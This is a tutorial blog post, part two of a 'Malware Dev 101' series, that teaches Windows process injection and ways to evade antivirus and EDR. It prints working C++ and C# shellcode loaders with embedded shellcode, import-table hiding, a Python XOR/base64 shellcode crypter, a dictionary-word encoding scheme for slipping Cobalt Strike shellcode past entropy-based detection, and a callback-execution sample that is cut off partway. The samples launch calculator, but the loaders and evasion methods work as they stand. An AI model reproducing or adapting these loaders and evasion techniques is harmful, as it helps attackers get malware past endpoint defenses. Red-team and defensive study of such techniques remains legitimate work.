Malware Development Introduction aka Malware Dev 101 - Part 2
Malware Development Introduction (aka Malware Dev 101), Part 2 - Evasion Basics
For Part 1 of this series please see the following link:
Malware Development Introduction - Part 1
Part 2 of this series is meant to discuss process injection, Antivirus (AV) & Endpoint Detection and Response (EDR) solutions, and then dive into the fundamentals behind evasion in malware development. We’ll cover a few simple evasion techniques to help get you started in bypassing AV!
Part 2 Contents
Process Injection
In the previous Part 1 post, we used the Win32 API CreateThread to transfer execution of the current running process to launch our shellcode. Then we wait until the shellcode finishes running using the WaitForSingleObject API. This method resides solely within the process that is calling our shellcode. For example, if we double-click our payload named csharp_payload.exe from Part 1 which simply runs calc.exe shellcode, the shellcode will be launched from the current process, csharp_payload.exe.
However, there are instances where we may want to “inject” shellcode into another process, either by identifying a process to inject into or creating a new process to target. This could be useful for lateral movement, persistence, or changing context of the process we’re running in to target another user session. This technique is called Process Injection.
The Win32 APIs required for shellcode injection are only slightly different than we saw previously for executing shellcode in the current process by using CreateThread. The main Windows API functions we need to perform process injection are as follows:
- VirtualAllocEx: This is our initial function used to allocate space in memory of a target process where we are going to place our shellcode and should be equivalent to the size of the shellcode.
- WriteProcessMemory: This function is used to copy memory from one source (our shellcode) to a target destination, specifically the remote process we just allocated space to with VirtualAllocEx.
- VirtualProtectEx: This function is used to change the protections on a region of memory of a remote specificed process, and in our case to make the shellcode region Executable.
- CreateRemoteThread: Lastly, this function is used to create a thread in a remote address space of a target process where our shellcode resides.
C++ Shellcode Injection Payload
Using the above mentioned Windows APIs, we can create our C++ payload to perform shellcode injection (compiled with Visual Studio):
#include <windows.h>
#include <stdio.h>

// Calc.exe shellcode
unsigned char shellcode[] = {
  0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,
  0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,
  0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
  0x01,0xd0,0x8b,0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20,0x49,
  0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,
  0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
  0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,
  0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,
  0xff,0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
  0x87,0xff,0xd5,0xbb,0xe0,0x1d,0x2a,0x0a,0x41,0xba,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,
  0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00
};

unsigned int shellcode_len = sizeof(shellcode);

int main(int argc, char* argv[])
{
    void* exec_buffer; // memory buffer for shellcode
    BOOL rv;
    HANDLE th, proc;
    DWORD oldprotect = 0;

    if (argc < 2) {
        printf("Please enter a process ID (PID) to target.");
        return 0;
    }

    // Get target process ID (PID) from command-line arg
    DWORD PID = atoi(argv[1]);
    printf("PID = %i", PID);

    // Open handle to target process
    proc = OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);

    // Allocate buffer for shellcode in remote process
    exec_buffer = VirtualAllocEx(proc, NULL, shellcode_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

    printf("[i] Allocated Memory At : 0x%p\n", exec_buffer);

    // Copy shellcode to remote process buffer
    WriteProcessMemory(proc, exec_buffer, shellcode, shellcode_len, NULL);

    // Make the remote buffer executable
    rv = VirtualProtectEx(proc, exec_buffer, shellcode_len, PAGE_EXECUTE_READ, &oldprotect);

    if (rv != 0) {
        // Run the payload from the remote thread
        th = CreateRemoteThread(proc, 0, 0, (LPTHREAD_START_ROUTINE)exec_buffer, 0, 0, 0);
        CloseHandle(proc);
    }

    return 0;
}
Once our program is compiled, we can open up an app such as Notepad to inject our shellcode into. I’m using Process Hacker to analyze processes running on my system, but there are other similar apps you could also use. In the below screenshot we can see Notepad is running under PID 9992 on my system.

Our C++ program expects the PID as an input argument that we are injecting shellcode into, which gets assigned to the DWORD PID variable. The program then attempts to open the target process using the OpenProcess function which expects the target PID as the last argument. Once we opened the process, we can use our 4 Win32 API functions above to do the following steps:
- Allocate space in memory of the new process
- Write shellcode to the allocated memory
- Change the protection region to Executable
- Then start a thread in the remote process where our shellcode is stored.
- Lastly, we call CloseHandle to close the opened Notepad process handle.
Let’s execute the program to inject shellcode into Notepad. Upon execution, we instantly see the calc.exe binary pop up since our shellcode was successfully executed within the Notepad process.


From the program output above, we see that the allocated shellcode gets stored at the memory address 0x00002B124980000. If we open up Process Hacker again and double-click the Notepad process (PID = 9992 in my environment), we can browse to Memory tab, sort by Protection, and find our allocated shellcode within the RX (Readable-eXecutable) memory region with the base address from our programm output (0x00002B124980000).
Note that the memory region we allocated is set to RX and not RWX since we last changed the protection region to PAGE_EXECUTE_READ (RX) using VirtualProtectEx. If we double-click on this memory region in Process Hacker, we should see the allocated shellcode bytes stored in memory, confirming the shellcode injection worked!
There are TONS of other methods of shellcode/process injection which we’re not going to cover now, but this is just meant to be a primer on how a basic process injection payload works in C++.
AV & EDR
Now that we understand some basic malware development from Part 1 and the above Process Injection section, we need to discuss AV & EDR solutions. A basic payload like the one above is always going to be blocked by AV or EDR due to the simple detections and signatures within the small piece of malware. To understand how to bypass these solutions in our malware, it can help to have a better understanding of how these solutions operate and what they detect.
See some basic definitions of each below:
- Antivirus (AV) : These solutions identify malicious code using a combination of signature-based and heuristic-based detections. Signature detections use a known component of malware such as file hashes, hard-coded strings, API functions, IPs/URLs, etc. Heuristic detections detect on activity or function of the malware while executing to identify bad behaviour.
- Product examples include Microsoft Defender, AVG, and Kaspersky.
- Endpoint Detection and Response (EDR): These solutions are considered “next-gen” antivirus solutions which are much better at recognizing malicious activity and initiate responses. EDRs have much more heuristic and behaviour-based detections, machine learning, can be used for a more in-depth analysis of processes and detections, or can be used for performing threat hunting. EDRs also perform API hooking which can be used to monitor processes for making suspicious API calls (along with many other security prevention techniques).
- Product examples include Microsoft Defender for Endpoint (MDE), CrowdStrike Falcon, and SentinelOne.
Evasion Basics
To bypass an AV or EDR solution, we’ll need to learn some evasion basics used to modify our code and execution techniques. We’re not going to focus on a specific solution or product but instead discuss common evasion techniques and present code samples that could be used together or in combination for bypassing endpoint security solutions. Note that this is not an overly comprehensive list, but a list of the basics you should learn when implementing evasion into payloads.
Hiding API Function Imports
Within our standard C++ paylod previously demonstrated, any API functions used will be created within the Import Address Table (IAT). We can identify the API calls ourself by using Process Hacker or the newer System Informer. Open System Informer and separately execute a payload at the same time. In System Informer, double-click the EXE running your malware (rundll32.exe in my example) and open the Modules tab. Find and click on the DLL name (i.e. CPP-DLL-Testing.dll). On the left side of the pop up, click Imports and scroll to see the loaded Win32 API functions such as VirtualAlloc, VirtualProtect, and WaitForSingleObject.

These API functions can be a predictable series of APIs known to AV and EDR solutions. In order to hide these function calls withn our IAT, we first need to familiarize ourselves with 2 APIs: LoadLibrary and GetProcAddress. LoadLibrary will load a specific module in memory (i.e. a DLL) and return a handle to that module. GetProcAddress will return the address of an exported function within a provided library (DLL).
We also need to know the API definition syntax for each function which we can find on the Microsoft Win32 API documentation. An example of the VirtualProtect API definition is found at this link which tells us the API syntax and that its within kernel32.dll near the bottom of the page.

We can create definitions and use these functions in the below C++ code sample to identify addresses in memory of our required function calls (VirtualAlloc, CreateThread, etc.) using LoadLibrary and GetProcAddress which will “clean” our Import Address Table.
// First create function definitions of each used function using Win32 API documentation
typedef LPVOID (WINAPI* pVirtualAlloc)(LPVOID lpAddress, SIZE_T dwSize, DWORD  flAllocationType, DWORD  flProtect);
typedef BOOL (WINAPI* pVirtualProtect)(LPVOID lpAddress, SIZE_T dwSize, DWORD flNewProtect, PDWORD lpflOldProtect);
typedef HANDLE (WINAPI* pCreateThread)(LPSECURITY_ATTRIBUTES lpThreadAttributes, SIZE_T dwStackSize, LPTHREAD_START_ROUTINE  lpStartAddress, LPVOID lpParameter, DWORD dwCreationFlags, LPDWORD lpThreadId);
typedef DWORD(WINAPI* pWaitForSingleObject)(HANDLE hHandle, DWORD dwMilliseconds);

// Get address of kernel32.dll using LoadLibrary
HMODULE kernel32Library = LoadLibrary(L"kernel32.dll");

// Get addresses of function exports using GetProcAddress
pVirtualAlloc fnVirtualAlloc = (pVirtualAlloc)GetProcAddress(kernel32Library, "VirtualAlloc");
pVirtualProtect fnVirtualProtect = (pVirtualProtect)GetProcAddress(kernel32Library, "VirtualProtect");
pCreateThread fnCreateThread = (pCreateThread)GetProcAddress(kernel32Library, "CreateThread");
pWaitForSingleObject fnWaitForSingleObject = (pWaitForSingleObject)GetProcAddress(kernel32Library, "WaitForSingleObject");
If we create and compile the full C++ payload to launch shellcode, we can check the function imports using dumpbin shown below. The IAT now only shows some basic API imports and successfully hid our functions!

Note to do this effectively and not have additional imports in your program, you have either compile it manually with cl.exe or remove the Microsoft C Run-Time Library (CRT) in Visual Studio. This is a whole other post and will create issues in your code, so we won’t be getting into it now. For further info, Maldev Academy has a very useful module on it titled “CRT Library Removal & Malware Compiling”.
Shellcode Encryption and Encoding
To better hide or obfuscate our shellcode, we can encrypt the shellcode using algorithms such as XOR or AES. This is to prevent prying eyes or AV/EDR signatures from statically identifying shellcode signatuers in our programs on disk. We can also encode the encrypted shellcode into different formats such as base64, ascii85, or hex which can be decoded/decrypted at runtime then executed.
We use encoding and encryption to obfuscate our shellcode in a way that it is harder to identify and bypass static analysis on disk. However, once the shellcode is decrypted/decoded, it will still function the same way in-memory since it needs to run as expected. There are other ways to evade this such as polymorphich shellcode or User-Defined Reflective Loaders (UDRL) but that’s way outside the scope of this post.
I’ll provde an example of XOR shellcode encryption below using Python. Note that I’m using Python code from my public Git repo Python-Crypter.
import os, base64

# Base64 encode function
def b64EncodeShellCode(shellcode):
	return base64.b64encode(shellcode).decode('ascii')

# Path to shellcode on disk
shellcode_file = "calc-thread64.bin"

# Read shellcode file
with open(shellcode_file, 'rb') as sc:
		file_shellcode = sc.read()

# Encryption key
encKey = "MHUJC827AKCj1"

# XOR encrypt shellcode
encryptedShellCode = bytearray(byt ^ ord(encKey[i % len(encKey)]) for i, byt in enumerate(file_shellcode))

# Base64 encode the encrypted shellcode
base64Shellcode = b64EncodeShellCode(encryptedShellCode)
print(base64Shellcode)
When I run this script on calc-thread64.bin raw shellcode file, I get the following XOR encrypted and base64’d shellcode:
> python shellcode-encrypt.py
sQDWrrPQ8jdBSwI7cB0aBBwLCeBSCcARCnnGGk0CyGoSf8o5EyI++gIfB3LxegaB538LTU9kdQuC8T92QIqhh2MMGR3BERi5dX0DQrq6zcBVSkNwt/c1LAtr4R3DHVIHs3IXCEqTiWcFt5wLyAy6f0CdDlv4BXmV5gL5+zoASoJS0Ti5GUkPHDpyeJo2smkJwxVuCjniUQDATyJ1xghJA0Loc7xFwwtr4QwQFBIdYWh2GQoaK2sFy7lqAmrN1xkKGjB5xlq8HbzHzWoJ8UJqMU1IVUpDcL+6QEpDanD3ed4lxMfnjKFWaWBw9+7A997H53/Cj2tWNzFC1bGjTTeMBlgxBVtNERTDmcfnVCAnIERUNS1V
Next, we’ll take this base64 encrypted shellcode and use it in a C# payload sample where we’ll need to base64 decode and then XOR decrypt the shellcode before executing. It’s also important to use the same XOR key for decryption that we used for encryption above, otherwise it won’t decrypt properly.
namespace Test
{
    class Program
    {
        [DllImport("kernel32")]
        public static extern IntPtr VirtualAlloc(IntPtr lpAddress, int dwSize, UInt32 flAllocationType, UInt32 flProtect);

        [DllImport("kernel32")]
        private static extern bool VirtualProtect(IntPtr lpAddress, uint dwSize, uint flNewProtect, out uint lpflOldProtect);

        [DllImport("kernel32")]
        private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, IntPtr lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

        [DllImport("kernel32")]
        private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

        static UInt32 PAGE_READWRITE = 0x04; //RW
        static UInt32 PAGE_EXECUTE_READ = 0x20; //RX

        static string encryption_key = "MHUJC827AKCj1"; // Same key used for encryption/decryption

        // Main function
        static void Main(string[] args)
        {
            // XOR encrypted and base64'd Calc.exe shellcode
            string base64 = @"sQDWrrPQ8jdBSwI7cB0aBBwLCeBSCcARCnnGGk0CyGoSf8o5EyI++gIfB3LxegaB538LTU9kdQuC8T92QIqhh2MMGR3BERi5dX0DQrq6zcBVSkNwt/c1LAtr4R3DHVIHs3IXCEqTiWcFt5wLyAy6f0CdDlv4BXmV5gL5+zoASoJS0Ti5GUkPHDpyeJo2smkJwxVuCjniUQDATyJ1xghJA0Loc7xFwwtr4QwQFBIdYWh2GQoaK2sFy7lqAmrN1xkKGjB5xlq8HbzHzWoJ8UJqMU1IVUpDcL+6QEpDanD3ed4lxMfnjKFWaWBw9+7A997H53/Cj2tWNzFC1bGjTTeMBlgxBVtNERTDmcfnVCAnIERUNS1V";

            // Base64 decode
            byte[] decoded = Convert.FromBase64String(base64);
            byte[] shellcode = new byte[decoded.Length];

            // XOR decrypt
            for (int i = 0; i < decoded.Length; i++)
                shellcode[i] = ((byte)(decoded[i] ^ encryption_key[(i % encryption_key.Length)]));

            // 1. Allocate shellcode
            IntPtr funcAddr = VirtualAlloc(IntPtr.Zero, shellcode.Length, (0x1000 | 0x2000), PAGE_READWRITE);

            // 2. Copy shellcode to allocated space
            Marshal.Copy(shellcode , 0, (IntPtr)funcAddr, shellcode.Length);

            // 3. Change protection to executable
            uint oldprotection = 0;
            VirtualProtect((IntPtr)funcAddr, (uint)shellcode.Length, PAGE_EXECUTE_READ, out oldprotection);

            IntPtr hThread = IntPtr.Zero;
            UInt32 threadId = 0;

            // 4. Execute
            hThread = CreateThread(0, 0, funcAddr, IntPtr.Zero, 0, ref threadId);
            WaitForSingleObject(hThread, 0xFFFFFFFF);
            return;
        }
    }
}

I can then compile this code with csc using the command C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /target:exe /out:csharp_test.exe CSharp_EXE.cs. Run the compiled EXE and we successfully pop calc with the XOR decrypted shellcode!
Entropy Evasion
In 2024, I did 3 conference presentations about malware evasion and entropy titled “Simplified Malware Evasion - Entropy and Other Techniques” (see SecTor 2024 slides). Entropy is a measurement of randomness which EDRs use to help identify malware containing a high threshold of entropy compared to normal files. The slides and presentation talk a lot more about entropy and the research I did, but to sum it up: Files with large random blobs such as shellcode create high levels of entropy in our compiled programs. We want to reduce entropy of payloads to avoid hitting these thresholds where EDRs will perform additional analysis/machine learning/detections on high entropy files.
Here’s a screenshot from my presentation slides showing 2 different Cobalt Strike payloads w/ XOR encrypted shellcode that have very high Shannon entropy (note that 8 is the max, 0 is the min). I used the Shannon-Entropy.py script on my Gist to calculate this.

To reduce entropy of our payloads, I created a technique to encode shellcode into dictionary words using DictionShellcode.
The tool will create a translation dictionary translate_dict variable which acts as a lookup table to decode dictionary words to their byte value equivalent.
The tool Git repo explains it more, but ultimately we can implment this shellcode encoding method to reduce entropy in all sections of our PE file payloads. Here’s an example of the decoding routie for a C++ payload using dictionary encoded shellcode:
DictionShellcode example usage
python DictionShellcode.py -f calc-x64.bin -lang cpp
Take output from the Python tool above and put it into the below payload sample (provided in the Git repo).
Payload sample in C++
// Shellcode translation dictionary
const char* translate_dict[256] = { "discipline","disorder","hypothetical","information","researcher","mostly","offered","pleasant","doctrine","freeware","fighters","processors","independence","indicating","trackbacks","bizrate",.............,"counters","compact","locking","spirituality","copying" };

// Shellcode in Dictionary words format
const char* dict_words[276] = { "compact","superior","secretary","relationships","stated","incorporate","insured","discipline","discipline","discipline","restrict","replace","restrict","emission","resistance","replace","shareware","superior","instant","organisations","hospitals","superior","seconds","resistance","brochures","superior",
"resistance","believed",...........,"hospitals","discipline" };

// Converted shellcode placeholder
unsigned char shellcode[276]; // Same length as `dict_words` var
unsigned int shellcode_len = sizeof(shellcode);

// Decode shellcode using input Dictionary wordlist "translate_dict"
for (int sc_index = 0; sc_index < shellcode_len; sc_index++) // Loop through shellcode words first
{
    for (int dict_index = 0; dict_index < 256; dict_index++) // Loop through all possible dictionary words second
    {
        // If the word was found in the shellcode Dictionary
        if (strcmp(translate_dict[dict_index], dict_words[sc_index]) == 0 ) {
            // Convert shellcode to byte and add to output variable
            shellcode[sc_index] = dict_index;
            break;
        }
    }
}

// Continue allocating and executing shellcode from `shellcode` variable...
After compiling the program, calculating entropy of these payloads greatly reduces the overall entropy, bypassing the thresholds of file entropy that some EDRs check.
We can use the Shannon-Entropy.py script to calculate Shannon entropy of our compiled DictionShellcode.exe payload which has dictionary word encoded Cobalt Strike shellcode. See that the entropy is only 5.16 which is MUCH lower and normal-looking compared to the previous examples!

Alternate Shellcode Execution Methods (aka callback functions)
A slightly lesser known technique that’s been around for a while is callback functions. As per Windows documentation, callback functions are “code within a managed application that helps an unmanaged DLL function complete a task”. The goal of using this technique is to avoid APIs such as CreateThread or NtCreateThreadEx and instead use callback functions to complete some task (i.e. execute our shellcode). Note I also discussed callback functions for malware evasion in more detail in my 2024 talk (see SecTor 2024 slides).
I have a public GitHub repo called CSharp-Alt-Shellcode-Callbacks for this exact use case. In the repo, I provide C# examples of callback functions which can all be used to launch shellcode. The same can be done in C/C++ as well!
As an example, if we take the code sample from `` (shown below):
using System;
using System.Runtime.InteropServices;
using System.Text;

namespace AltCallbacks
{
    class Callback
    {
        const uint MEM_COMMIT = 0x00001000;
        const uint PAGE_EXECUTE_READWRITE = 0x40;
        const uint LOCALE_SYSTEM_DEFAULT = 0x0800;

        [DllImport("kernelbase.dll")]
        public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, UInt32 flAllocationType, UInt32 flProtect);

        [DllImport("user32.dll")]
        public static extern bool EnumDesktops(IntPtr hwinsta, IntPtr lpEnumFunc, IntPtr lParam);

        static string key = "THISISMYKEY";

        static void Main(string[] args)
        {
            // Calc shellcode
            string base64 = @"qADKt7m7jVlLRRgFCRkBGAUFaJkgEd8aKRvCAVURwBd5HMM7AwFc+hMBCGidAHiT5W8sJUlpeRWJgF4IUoy7phcYBQDCAWnYD2UDRInfyMFTSVMF3IsxPhxJmQPCG1UdwAV5HUmZsB8bspAKzm3cAEiFBGKEEXqF9RWJgF4IUoxhqzCoGEsFd0EWdIg+nQEQwwl3AFKdPwrOVRwMwhNVGkyJCs5d3ABIgwgLDAEVHAMVEAgKCAkF2qdlGAa3qQsIChcRwFewA7e2rBQb91hLRVlUSElTAd7AWEpFWRXyeNgm1LKM8KVEfkII6e/G8MS0kBHXjGFvTy9H2bClLFHzDkA7PCdZEgTQjrecMCg/LncuPTxU";

            byte[] decoded = Convert.FromBase64String(base64);
            byte[] shellcode = new byte[decoded.Length];

            for (int i = 0; i < decoded.Length; i++)
                shellcode[i] = ((byte)(decoded[i] ^ key[(i % key.Length)]));

            IntPtr p = VirtualAlloc(IntPtr.Zero, (uint)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

